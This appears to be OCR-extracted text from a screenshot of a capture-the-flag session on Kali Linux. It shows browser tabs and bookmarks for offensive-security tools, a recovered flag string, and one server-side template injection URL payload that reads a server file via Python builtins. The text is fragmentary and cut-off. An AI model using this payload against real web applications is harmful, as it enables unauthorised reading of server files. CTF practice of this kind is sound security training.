 1 2 3 4 2 7 2 10.10.128.49 15:17
Наступательная кибербе Функция HeapSetInforma 192.168.12.11:8001//flag?nam Spring View Manipulation What is INT 0x29 (29h, 41 Функция IsProcessorFeat переводчик - Поиск в Go
192.168.12.11:8001//flag?name={{request.application.__globals__.__builtins__.open("flag.txt").read()}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
привет
nto{Ht1P_sM088Lin6_88Ti}